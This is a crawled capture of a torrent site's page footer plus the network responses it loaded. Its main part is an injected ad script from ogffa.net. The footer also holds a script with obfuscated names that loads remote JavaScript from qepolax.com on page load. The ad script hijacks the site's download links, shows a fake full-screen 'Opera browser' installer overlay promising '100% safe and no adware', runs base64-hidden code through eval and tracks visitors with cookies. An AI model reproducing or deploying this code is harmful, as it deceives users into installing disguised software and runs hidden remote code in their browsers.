(document,screen)</script><!--/LiveInternet-->

 
<script>
 (function () {
 var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
 var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
 window[cfg] = {
 utm_source: 'kd',
 utm_campaign: 338727,
 utm_content: '',
 domain: window.location.host,
 delay: 0,
 nextTimeout: 3,
 ical: 0,
 proto: window.location.protocol };
 window[cfg][url] = 'https://qepolax.com/23306.js';
 var s = document.createElement('script');
 s.setAttribute('async', 1);
 s.setAttribute('data-cfasync', false);
 s.src = window[cfg][url];
 document.head && document.head.appendChild(s)
 })();
</script>


 <div class="sm-9ef864"></div>
 <script src="https://cdn.adfinity.pro/code/indie-torrent.ru/adfinity.js" async></script>
<script src="https://ogffa.net/sm/getcode?apiKey=6cebf180726d20afd44fbf5fdbfe60e9"></script>
 
 <BR>
 
 
 </footer><!--/U1BFOOTER1Z-->
</div>


<script src="/.s/t/1816/owl.carousel.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script>
<script src="/.s/t/1816/main.js"></script>


</body>
</html>
<!-- 0.05522 (s758) -->

--- FILE ---
content_type: application/javascript
request_url: https://api.tumblr.com/v2/share/stats?url=https%3A%2F%2Findie-torrent.ru%2Fload%2Frpg%2Fdice_legacy%2F8-1-0-2291&callback=uSocialShare.uShare.CallbackRegistry.cb703063
body_size: 53
content:
uSocialShare.uShare.CallbackRegistry.cb703063({"meta":{"status":200,"msg":"OK"},"response":{"url":"https://indie-torrent.ru/load/rpg/dice_legacy/8-1-0-2291","note_count":0}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=6cebf180726d20afd44fbf5fdbfe60e9
body_size: 29408
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=fa069f94-6d1d-4991-9324-28cef7e156fe&apiKey=6cebf180726d20afd44fbf5fdbfe60e9\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.download a,.download2 a","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=6cebf180726d20afd44fbf5fdbfe60e9&uuid=fa069f94-6d1d-4991-9324-28cef7e156fe&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=fa069f94-6d1d-4991-9324-28cef7e156fe&apiKey=6cebf180726d20afd44fbf5fdbfe60e9&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=fa069f94-6d1d-4991-9324-28cef7e156fe&apiKey=6cebf180726d20afd44fbf5fdbfe60e9&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (1 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('6cebf180726d20afd44fbf5fdbfe60e9' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('6cebf180726d20afd44fbf5fdbfe60e9' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('6cebf180726d20afd44fbf5fdbfe60e9' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '6cebf180726d20afd44fbf5fdbfe60e9' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('6cebf180726d20afd44fbf5fdbfe60e9' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('6cebf180726d20afd44fbf5fdbfe60e9' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('6cebf180726d20afd44fbf5fdbfe60e9' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('6cebf180726d20afd44fbf5fdbfe60e9' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('6cebf180726d20afd44fbf5fdbfe60e9' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('6cebf180726d20afd44fbf5fdbfe60e9') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}



